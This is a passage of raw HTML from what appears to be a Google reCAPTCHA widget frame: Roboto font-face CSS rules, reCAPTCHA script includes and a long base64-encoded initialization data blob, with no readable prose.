  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GFF-zTSYIzweE49urZdH8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GFF-zTSYIzweE49urZdH8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GFF-zTSYIzweE49urZdH8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cIw67DnsKaw41WS0LDqMKlIwHCm8KOwq50TxZPw7NyFMOnw5DCncO4H1QRwr4RdsOFwpdtCRh6w6ZpZF3DssKpWCXDhmMMY8OLwrrCpMOtw53DqMOew4lsw5nDgsKcwoxCw63DlcOzwo7CncOvRhgAw4bCkMOxw4fDvTwfMD1ww5/DuMOUBH/DmkXDoMO4QVPCvcOTXcKIwrvDt8Oew6vCgsKZwolHw5Mtwo5kw5zDtm7Cl3DDon/Ds8KJw5PDsARlwqZjecKjKsKwIcOqwpPCvMKNacKwwqN1K35DN8KjP8Orw7IbwrZxR8KlwrANWDVSw7J1RsKkwpAgw4XDpXtLfBPDscOFwrHCs8OwPy7CisOjwr8rwrEpw7RAN8OJfXdSF8O6dcKgDcOwMxrCu2shw4PDuFoRw4BewqYaw7DCslo4PcOKwprDkFg3w5/CnEzCmMKGCH3DosOjKUh0bUcBP8KPwqfDpUTCncO2w53Dt0XDmcOidS3DhwBEwpl/w75OwrjCjsKcwrogBMKFZBfCgj/ChgbChhDDiF0rw4/Ds8KiJCIrw4cZbMONwp40c8O8VXh3RcOaM8OVfMOwwoDCjEDCqkg+M8O0JRjCncK6wobDr01MwqptIMO4I8OPw7XDkQB8w6nDmG5Ww57CksKiwqDDh8OEwq3CjWnDoDZXw7fCgxHCs8KzAlgRw5/DlMKLLlvCp8KZw5UpGVrDrknClMKhwqLCsSs/wqPClDbCusOhw6EKwoAXw43DkA0OEsKlw6jDn24JC8OPZsKVOR7DusKsVjzCvMKdw7M7wrgOIxHCvMOLwrMvRsOhwr4vacOnVcOgA8OSPSZ7w4EFwpF5w4vDl2vDkzvCosOPwrHCr8KhOsKFw7/CphnDrMO8QcOXbXUrGx4aJMKRwrDCuBwJw53CrEnCoDLCkht/woHDr8KCw6dQCGstw4PCvkHDnMKoHFw+w5h+f8KRw5wcwrJxw73DhFHDgG9cw4UzwrMDw5XDj8ODwoXDl8KOw4wdKcKCw5bCiz7DisO/R0PCtU/Cn8O9ETjCqcK5anbCqMOtwp0ICjoWwpTDknA7acOHScOSwqTCvyPCmcKHY8Oywp/DohlnCTjCoxvDqMK0wo1CwqjCtcOAwqLDvx3DosKcw5TChBQ3wq3ChDHDk8KHJCMNCSXDgcOMdgLDsMKTwrcKw5nCjkoGw65sw67CtQ/CosO2w63ChsOVEMOwBcOzJMOtJcKFw4taYsOvw4rDkG97X8OhG8KdaMOHDcOTDQ/CtMKmwrEZZAbCgSjDlcORw4PCtykTwq1ywq3DmhbCoUJGwrTDn8K6w6rDkHtow6tPN8KAL8ODwqJhTMKcPUUfw5vCuhLDisKKwrAAM8KoATUkwoYnwoATCwTDrjMQw58Dw5RHw63CsW3CqFVsw4nDhAskFnrCg3VQwqTCv2LDumPDmsOzH0Mrw7HCrj/DpBDDp8KHw5nCqcKSw59FwqFwIyHDo0drw5DCs8KtN8KlwofCssKhwpUqB8OqMMKqwrJ0w4ADUQN4TRTDpsOww6HDizHCp1zDmmHDvE5/e3EUVTHChcK/[base64]/w7HCpAJCwrHCoA0/WsKTwpZrwpbDt8KNwp45woMKPcKAdWbDqjdfFcKVLDM4wqfCn8OyJ8OkB0oZw4EJTcK6EsK0w5J1w6DCqsOQeCodw6U+w6PDuA7CssOCWsOMNxvDq8OQwqpew5Usw6zCim/[base64]/[base64]/wqDCiFvCsyEVMsKAwp/[base64]/DvsOvwrnCncKJwpdpwqrDjz0GXkLDhj3CmXwLREXDjxUqwrbCoyEqE8OJEFRzVMK5w4PDlsOKw6TDqlERasKYM8KaFsO2w75yDcKwDsKdwqTDvXnChcO5wqJjwrPCnRQMDlfCqcOfwqtrMF8Nw6JJw60VRMK/w4rCv082w4Q0GyDDlMKMw55hw5zChcKZbcOlby1bIgtWScKQwqfCqsKqXTxYw7g5w77DssO1wpUDw5TDrwUGw6nCsH/CoRfCqsKEwoVQwqbCr8Otwpoqw6XDrcOrw5jDmcOUTcOVD07Cr1cnwqPDn8KFwoNIwrvDncK0w7B2QSfDn8Oywo4CwpN7w5fCuS8Xwrw5wq3DlkFDwqlZMALCgcKNwpgManYlwpXCpsOCFWhvOsKvw685w6EfVBx0QMO3woU/[base64]/[base64]/[base64]/CucOvw63CtcKmw6PDncKWw6/Dr8KFwowFw5xwwq7Cs8KgfD7DnsK1NHRWw5IPJRJJw6fDjXzDkFXDlcOSw7cqAFLCtjVQw7LCs0TDmcO1acKETMKweDDDm8OYUXDDtGY1U8KWTMO7w7kfw6RAL3N6wpBkw4ECTMOvIsKawohkS8OWw4XCu8K4DghQw6thw4bDhhZTw5TDmsKBFTvDoMKZw5s/IcO7TMK5woPDqcO1AcONQx9Zwo0uP8ONYcKsw5/Dmxh6wo1eBiRpwqnDqMK/[base64]/ChrCiiLDhztjwooJd1bCrVfCosKYw6tSCBwNw6PCq8Otw6XCj8KBDgstw6gpwptzLztQZcKOcDrDnsOlw5fCn8KtwoHCnMOxwovDphfDlMOhSSTCqxxKEEV+w7zDksKBIMObHsK3ATzDnsKIw7NSX8O/[base64]/ZhfDp8OLFcOewqnDsGPDujsGwollwpduwrQmMsOfQMKkw4k7QD3DgVzCjU/[base64]/[base64]/O0A9wo7DksOIChbCqMKiKx7Cs8KxTyDDvRXDt0nDmzjCr8Kqw7kowrnCnXZnKn/DrMOCecO+wqpPdB/CtsK6CBs8woA7IQMUEmcJw5nCpsK8w5Z9wprDhcOQFMOZRsKOBzXDjcKTEcOCFcOFw4thUinCqMK4AcO5IcOrwo5xPWpjw6rDkURzS8OSwq3DpcKawpprw5vCmRBiDxh0MMKACMOEw6AMwqt5P8K6aGYvwp/[base64]/Di2/DkMKVJ2rCrFfDv8KSVMK/wrvDssOww7RGw5DCqHpMPXHCtcOVw7bChCrClsKQw48bbsOKUMO1GMKCw7Eww7DDvmrDsgXCtXPDhiDDjjTDuMOzwrBMwqfCscOowqEUwpYSwrhswrpQw6HCk8OULQ/CvRLCp3zDnMOKPsOna8KjJsO+VcOzBsKcFAZ+Yg3CvMKFP8OYwrElMxJqIcOkwqVODcOPPMKKGMKww4jDgsOWwr9zbsKRSHnCtmPDmxLCqnzCshRLwrEJGlNbcMO5wqLDl2fChTcFw5DCgn/DlMOULcKXwqN/wqvDp8K/wpROwq/CrsKawoltw5Fowo3DpcO6w6rCtQfDtCXCr8OTdQXCssKCM8OvwrbCt0nDjsKaw6liccKhw6kEDMOEKsKuwokJD8KRw6fDksKhQjrCnknDk2AMwqoVDH1aDgvDn3HCn8OVBGVtw4wOwp9Xw7rDoMKmw7UoBcOCw5Z3wqUFwp3CuwnDtWjCscK1w6LDh1DCgsKYwoPCpS/CgcObSsK7FDHCmzTCv1bDpMOVLFFEwo3CqcONw6lZZhZBwpbDhUDDncKGYDnCu8OEw6XDosKbwq7CiMK6wrgXwoPCgHvChQXCgUXDtsK8FFDDl8KvLsO0VsK6Nwllw4DCtWbDmgEtwpPCicOkwrkOKcKvKQopMcKTw5s0wr/Ci8OrHsKvUTFgw6XDl2vDs3IcejjDjsOsw4F8w5J8wrDCmWvCkcOBZsKIwoJ8KsOfKMOww7jDnUEXOsO7b07CogPDjRkvTsOCw4XDq30KUcKEwodkcsOZBjTClcKFGsKHbcO9MwjCjMO/CcOMIH8CSFHDncKeD8KGwp1RI1Rtw60pBMK4w4fDicOWK8KlwopVanfDhhXCmRFxA8Kha8O9wpbDrinDhsK3FsO4LCPCu8O6PXtJOy7CsnLDicOuw6PCtArDt3M8w7AwZEU4FHs1f8KfwqzCpwrCgGbCqcOTw5cGwpN6wosAfsKjcMOmw7h4Lj8XPU/DuktHUcOUwoxFwpTCrMOhccKAwqrChMKLwq/CuMOoLMKpwpdTXsOtw5jCu8OywpDDpcOpw79jC8OYa8OUw6HDo8Kqw7pJwr/[base64]/Di8OXMsKhw6AXw50rwoIBw6bCgWh/GGleLAkpBnHCmsKwXDU3fg/DnFDCix3DusKNFWViAhIRXcKRwq3DuHhqZTsiw5HDo8OFY8O9wqM6N8O0YENXNgzCgMOkMB7CsxVfesK3w7/CssKMHsK5CcOXcyvDh8OwwqLDtzjDnU9lccKDwqvDhcORw6ZBw40Aw5zCsGLDlTYtD8OMwoTCisKLLRVkeMKbw45owoHDo3vCr8K9Tm0ew7IRwqh+b8KRSCQwQcO7a8ONw5bCtztowp90wqDDqWQ8wp4Pw5/DpcO3V8Krw7LDtgVGw6pXFT4jw43DhcK5w7vDnsKRbAvDl2nDjcKffzY1M3nDhsKdIcKEXhJpGDk1FSHDv8OTHF4EDUtVwrXDpyPDkcK2w5pfwr3CuW0Swog9wpVYcnbDiMOBA8OrwqHCnMKJUsOqSsO2FixhMwc9Eix7wpvClEnCuVAMEi/DssO+OVnDu8OaamXCoVw5UMKqESjDgMKHwr3CrUkfYMKnU8OswoIlwp/CrcOCUBo/wqLDosOcwoAFUQ7DiMKAw5MUw4vCpsKTBsKKXSZ0wrvCp8O0w41SwpvDm3fDow4FU8KGwq4jNj4lEsKrY8OLwq/[base64]/Cp8Kfwr8JK1PCisKBDMKNUmZiw5dgwo/DhMKHwoDCqsKrw7xXD8O3w71lfMOaFHReQkTCgU7CjDzDicKFwq/CqMK+woTCqgBcbsKpSQ/DpMKewp50fULCnEDCuXPCqcKOwq7DiMOww7BvGhbCq3XCh156KsKJw7DDqyfCjD7CqG9FEMOrwpIMcTkwHcKdwrUyw5bChcOgw5otwrjDrQEWwp3CoR7Cm8KFwrZKRW/[base64]/CoMKBw5PDiQvDnW7DscOJPwHClcKrH8Ohe8KCbsK/[base64]/DucOrwq8UeMOwfcOiw7vCosKHwrNZwqnDoMKcLcKEwqHDvUrClwUDLsO/bD7Ch1nDjXAFQHHDpcKnwqgXwplPZ8OdHg/Cp8Kww4fDssOTHkDDqcOQwqtkwrxKE2VGEcOLUyxNw7PCu8OvSG8UAnlzO8K5csOwJiPCojILe8KNZcOtUlZnw6rCu8K/MsO4w65NKR3Dj0ggQ3rDtcKPw4XDmSLChQzDukLCoMO4Fzhea8KmTgxUwpUmwp3CvsOZA8KBOMKHJSRNwqDChyoOG8KbwofCrMK5EcOKw4jDt8KLGmpEK8OwJMOwwpHCpVzClsKnYnHCksOkWA/[base64]/w7t8w5pUwpkcw5vCk8KxLWDCiDhXwq03wrPDg3jDkHRSw5xDw6RRw7cvwpzDgx8/Z8KQecOxwqfChcOcw6p/wonDu8Ozw5zDmFlywrAnw6HDqxPCsXDDjFDClX7Cj8OPw7jDkcOLdX9GwrIuwoDDg07ClMKHwr/Dlj5RLUTCvcO5RmozIcKDf1gxwobDoRzCmsKpE1PCg8OlJcKPw5XClMOnwpXDkMK+wrvCkhBDwqZ+KsKpw4lFwpp1wp3CtATDj8OHLD/CqMONKH/DgcOPLnt/CcONTsKtwovDvsO4w7vDg3M/[base64]/fgcIWsOPAsKuw4LCo8KGwrvCvigCw4lJwr7Dg8OdOcKIcMKEC8ObIMOqYsKVwq3DvGTDkzPDpGo8fsKnw6rCpsOSwrXDjcKFesO/[base64]/ChxfClcKsD8Oow5HDnsOiwojCnDBLwr7Dizh2w6TCiMOfwrfClF4xwovCo27ChsKELcK4wrrDpEEDwoR4dnvDhsK2woYfwqVKBGhyw4LDuWlawrBVwqXDqTIpHApNw6gYwrHCvmIYw7t1w7jDq1rDscOAEMOQw6vDgsKTOsOYw6QUTsO/[base64]/CmHLCpFfDsWjDlDTDoMOlwrNUK8OvFyEWI8KKfcKMPjZwDD/CoAXDgsOpw5zCgQxVwr02VWYtw4gUw69iwqHCgHrCkFlew5s5TXLCk8KQw6HCm8OwFFdbb8K/BnkMwqtDRcK1fcOYUMKnwpJ7w6rDt8Khw7Zdw4dfRcKSw4zCh3rDrUppw7vCh8OGKMK5wrh1CXjCpiTCnsKyNMOLIMKfEQ/CrkQhNMKOw6PCu8OKwoNBw7TCsMKBKsOKOiJILMKbOA9Df2fCvsK/w5gbwrTDqhnDksKDZsKIw74fRcKtw63CgMKEdQTDmF7CnsOmbcONw6/[base64]/[base64]/[base64]/[base64]/EMOFWTLDh8OUwobCunFoXzw7wp49XsKfwqHDu8OwVjR/[base64]/ChXdlwqw0ecKTTl/[base64]/DgsKuwqLCjWg2w67ChMKawoUSEsO0RsK2w68bw41Jw7rDqMORwq4CAEVPC8KbSwUBw6BvwqxiYDtyMRPCtC/[base64]/T8KRwrPDgMKwXsOBdEMqVMOSwp7DgFDDk8OfacORw5F5wpJIwprDtsOPwr7DhV3CtMOhBMKYw6/DlsK2QsKnw6cmw6Qew418NsKnwpNIwrk2c3TDt0HDosOuDcOTw5nDpm/[base64]/dcOjwrQ0d8KCwqJIwrk2MMKSOcKHw4PDuMK1wqQFA3XDrl3DiHIFHwFmw6Iyw5fCiMOEw4VuScKNw47DrxjCiSnClV3CncKww5x4w7DDuMKcdsKaR8OKwqs5wqRgPk7DsMKkwprCmMKWSGzDr8K5wp/[base64]/CrsOgEsKBYAIIB8OHZsKoMDfCrWrDsAtNZMKFwqHDq8Kpwo/DlA/DmcKgw4nDgUbCsQlww7A0w7oUwq9qw5bDgcKKw5PDmcOrwqolZhN/[base64]/Ch11twqDDucKGwojDq8ORw7rCrMOswq8Gw7DCpi3CrsKNS8Ocwopyw5daw7xDAMOXblDDug9EwpPDs8K7QHvCq0VJwoBXCcKkw53DgEjCn8KdYB/CucKDXGfDsMKxMhPCtBDDpmZ4M8KPw6EFw7zDji/CjcKDwqLDoMKkTsOCwqxKwp7DrsOWwr11w7bCsMKPVMOGw5QgWsOiYSNxw7PCgsK6wqYtFFvDnUHCrSdGezpKw67Cm8OiwofCvcK/VcOLw7XDtEseHMO7wqt5wpLCnMOsPzDCrsKWw5DCpQAsw5LCrnhZwoA9GcKHw6ceCsOcVcOKLcOKO8OJw4HDlhHCksOpUDBOPV3Cr8OJTMKOTiU2QzYgw6d+wotxVsOtw49haThbEcKLQ8KSw53DiC/[base64]/Cm3TDmTHCvsOOUmNJEHrCrUk3w6p9RgnDvMK9O1pBFcK+w6tFw43CuXnDr8K/w4t9w7jDpMOTwow/PMOJwqpZwq7Dl8O4dlDCsSXDi8Oiwpl7Ui/Cp8OaPCjDucOETMKPQB1RUMKOwrHDscKsDUrCi8Oow4g1GhjDtMOEcTDCvsK/CA3DhcKAw5Njwr3DkWTDrwVnw60WN8O6woNRw5JpccOPfXRSXEkDDcODdl9CU8K1w65WDx7Dll7CiRABSyoxw6rCtsK/E8Kfw6V7GcKvwrMjdz3CvXPClHJ4wrdrw4LClx7CpMK3w7zDgFvCpkvCuRQaOsOOKMK5wo96EXTDvsKOE8KjwobCqj0Fw6PDqMKpXQV6wqIhd8K0w70Mw57DtgrDpnfDp1DDswV7w7VEPhrDsk/CnsK8w4NyLDTDiMK/bUU/wr/DmcKRw6vDsxVEQMKFwrAOw7MePsORe8O+b8KMwrYNHsOBBsKXbcO0wrbCisKXcB4MbiV0LRpywohlwrHDg8K1ZsOUFRHDrcK/WmwucMOeAsO1w7/CpsKFRR1gw4vCqxDDo0PCrMOlw4LDmRRdw7UPABbCvkTDrcKiwqVBLgA6DkbDnFXCgR7CgcKPcMKJw4rCryQiwp/CqcKWfMKPCcOWwrJEPsOZNEkgCsO+wrJAcCFBQcORw7xKC09Hw6XDtGNFw53DuMKgPsOPD1DDjWYhaVnDi1l7ZMOpdMKUEcO4w63DjMK5MCsLBsKochPDoMKZw5hNQk1eZMO7DS9SwpPCjcOBasK5BcKpw5/[base64]/[base64]/[base64]/D1PDp8KEH8KSHxd2w5fDuGQERSTDpcK2wr8IQcO2NhNvMRtrw61ow5PCrcO2w5fCtwc3w7HDt8OEwpvCsm8hZjQaw6jDtTUEwolaK8OkAMOwbEoqw57DhcKdWDtDTz7Ci8OmVhDCtsOMXSNIWF4JwoRCd1DDjcKlPMORwr1qwo7DpcKzX1zCjmdwWBdwH8O/w4LDmlnCtcKTw7s3SUNDwo9yIMOPbsOpwqlqQUsdQMKhwrMdMF5QHwHDlzPDt8KOO8Okwpwswq5mV8Ofw74sNMKUwqZcEhHDjMKXZMOiw7vDnsOMwpzChAvDtMOqw6EkJMKEBsKNPwzCt2nClsKGDhPDhsKAFMOOPGPDt8OKYjcyw4zDjMK7KsOfIGDCniLDsMKew4/DgwMxUW8twpk7wqQOw7DCmEfDhcKyw6vDhxYuPB4NwrM1FQUSbjfCk8OrbsOpGw9AQyHCl8KDZULCucKeZkvDp8OeO8O8wrAvwrgMaRXCvsKswpDCmMOMw7vDjMK5w7XClsO8wqvCgMOUasOibkrDoG/CicKKZcO4wrwrewJjMzHDkCE9eGPCoi4aw7JleHRIccOewrnDrcKjwoPCvWDCtV7Cjn4jcsOLRMOtwoFoBXDCj390w65Pwq/CiBFvwr7CgQbDq1kxbzjCsCnCjDB4w6ByZcK/LMORE0HDqMKUwpnCncKZw7rCksOwG8OoRsOZw5w4wqDDpMKhwo8BwpjDiMKITFXCuA8twqXDjxHCl0/CgMK3wrAswq/DpFnCtQRCd8Oxw7bCgsKOOQDCjMOfwporw4rDjBPCvsOZVMOZwrPDncKGwp8UQcOBOsOWw6rDrAfCqcO6w7zCo0/Dh2kTfMOmZcKkV8Kgw5ADwqzDv3dtF8Oww7TCp1c6JsONworDusOGfsKdw5/Dg8Odw5xqQUhXwpU5P8KLw5zDsDU3wrfClGXCrh7DpMKewpwQZcKYw4JPbD14w4LDsDNMDmBVTcOUesOZRVfCkXzDoWZ4WBsNwqrCg3sUNMK5K8O0TDDDgkl7HMKkw7UuZMK9wqc4eMKRwq3DiUwuWRVHRCZTJcK5w7vCvMKZR8Kqw5F5w4/CuBnCmilMwo7Cm3rClsKAwoETwrTDp0LCt1Y/wpY/w6jCryEUwp45w5/[base64]/[base64]/Do2BwwqwXD8KIw64GwrvDu8OVw6vCpCZpW8KBdcOeBjTCkiHDl8KnwoVnacOTw6k3S8O8w79qwrxfBMKYBDjDtHHCtsO/HBAYwosoBXDDhiFmwrrDjsOXHMKNH8O5OMK7wpHCkcOBwoUGw4JPZF/Dhm5hEVVIw584ZsO+woUOw7LDvjQxHMO+Nw1AWMO9wqzDpiNKwpFNNGrDqgzCty/[base64]/DnX/DnsOUOGjChsO9w4PCug7CkSPDu8KOO8KfYMK9HcOwwrdXwooJH1LCqcO1QMOeL3BaZcKKDcKrw4LCnMKww5saaD/ChMOXw640EcKfw73Dt0zDik1iwocWw5IiwpjCpl5cwqXCq13Dt8O5aFwnM2wEw4HDhEMxw49nFSIpRTpSwqtKw4DCjh/DmwTCqkpfw5IywoA1w45YQcK8aU/ClU7DhcOqwrhxOHEswr/[base64]/Do8KaHMKqwo47wpASBTgnXnZbwq/Dijt3w4nCgF3CuRttaSXCvcOXMlnChMKxG8OmwrwTwrvCn3JjwoJDw5xYw6fCo8O0dXjCq8KBw5rDsg7Ds8OOw77Dj8KyD8Kvw77DsTk5asKUw5ZlA18PwobDpyDDtiohKE7CjBvCmm1DLMOrHhkawrFEw7FPwq3CnR/CkCLCn8OfIlh0dsOXdy/DtzcvEFEswqPDtcOwbTV1V8KrY8Klw5Ixw4rDjsOWw7ZqFigxA09yCcOoUcKyR8OrNxjClXDDkGvCu0V0WzgHwr8jAVjDlh4KCMKow7QQdMKiwpdAwpdgwoTCt8KTwofCljHDo0/DrAQxw4gvwp7Dq8KqwojCpRM7w77Cr17Dp8Obw6V7w57DplTCtRQXVigEZhLCocKgw6lbwrfDk1TDp8OdwoEew5bCisKbOsKXBcOSOxzCiQIMw6jChcO9wqLDmcOUO8Oydj02w7RkOUXClMOrwq0zwp/Dn13DgEHCt8O7QMK8w5Exw5p1Ym7Cq1DDnSxIbj/Cl3/DuMKsBjTDkwZvw4zCgcO+w6HCkW9Cw7tPEUfCmiVAw6PDu8OJGMKpYCIyHkTCuiTClcORwqXDlsOiwpHDkcO5wrZXw7DCl8O/WkccwpFqwr/CuVHDvsOjw5VZGMOIw6oQIcOqw6RKw4BUORvDhcKsHcOOT8KMw6TDhcKQwp8tZSAqw7/CvVlGTmPCuMOoJxp0wpXDnMOhw7IaUcOzA2JEQsOGI8O/w6PCoMKeBcKswqPCuMK2YcKiF8OAZzNrw4QaOj41B8OuZUZ9UgjCsMOpw7IqKllxH8KEw77CrRFfBC5QJ8Kkw7/CgsK1w7TDgsKeVcO6w7HDr8OIXkbCl8OPwrnDgcKowoxJWMOGwoXDn1LDryLCqsO3w7jDn1XDlHMxJWcww7UGDcO3IMKbw71dw44NwpvDrMKLw6xww6fDtmglw6hIScKmImjDhw5Yw7dUwptJTAXDiCghwog/SMOIwpcpKMOawochwqFSYMKgAHUGCcKEHcKAVFkgw6JVfnnDu8O/EcK3w4PCjF7DuH/CrcO7w5bCgn40ccOew6HCgcOhVMOywodTwobDjsOXTsKOZMOLw7TCkcOVHUgTwowiK8OyF8OtwqrDuMKXP2VsZMKpMsO6w68Fw6nDusOsP8O/bMKAOTbDssOuw6MPMMKOMyVTCMOIw6FmwpoJbsOQZcOXwoYCwqEYw4XDi8ONWi/[base64]/DlsKQPMOMTjM8BF3DqsOQwqxqw5s/w7RAw4PDkMKRXsKUIMKOwq90VQ5+W8KhEEs7wrYjMBYcwo0bwpU3UAc8ViZZwpbCpRbDqy7CuMOmw6kTw5fDhhHDhcO6QCXDu0Zaw6LCozs7SRjDrTdkwrvDklw6wo7Cm8Oxw7rDvB7CuRfChntHQxQvw7fCuDkewpjCusOAwp/Dun0hwr4bNxXCiyFgw6LDsMOKACjCjcOiQFTCmhXCmMORwqfCpcKAwpzCosOOXjDCrsKWEBNuGMKqwqLDuBQySy0vasKFHsOlSXzChibDosOfZTvCq8KtK8OwWsKJwqNBI8O1f8KfHj90S8K/wq1LRGrDlMOUb8OpS8OQUm/[base64]/Dux8OfifDhCUjFMK2w484J1jChcOTN8K4wr7Cj8K+wr3ClsOuwqUTwqVDwo3DswcKF30CCcK9wrcTw7hvwqgFwq7CnMOENMK1PcOCclxvSi0tw6t/cMKDUcOACcKIw7MTw7EWw7DCrDZddcOUw5rDnsK6wrNBwo/[base64]/[base64]/w5RqEsOvwpnCqlZZLH5Gwr3CkTvDkcKmw7PCmyrChcKDCDnDsis+w6QHw7nCsxbCtcOVwprCgsOPcUJ5UMO/blIYw7TDmcObYwsNw6o7wojCg8K4OGsXC8KVwr0RAcOcYyc1wp/[base64]/w7RQNsOww4/DgkkPwrplwqDCvkXCszssw5/[base64]/wrDCgsOiY8OrSsKxLsOfwqgkesOmMcOMLsO+AnjCrHjClzfCucOXISrCl8K/fFrDkcOQPMK2Y8KcN8OrwprDhBXDpsOnwocPTMK7esOAKV8NfMODw5TCt8K5w5s4woPDrSDCh8OGOXbCgcK7f0VfwojDncK2wqMbwpjChyPCjMOPw6d/wprCq8K7MsKqw4sZUh8FBV/[base64]/CoC1aXMONw5B4w7dKw5Fkf1vDjXR7LWrCn8Oxwp7CjHxtwrcbw4oKwq/DoMO5ccK1AUPDmMKww5DCjMO2YcKuWhzDlwIZY8OtA1VHw5/DuFLDvcO/[base64]/[base64]/DiMKrXwd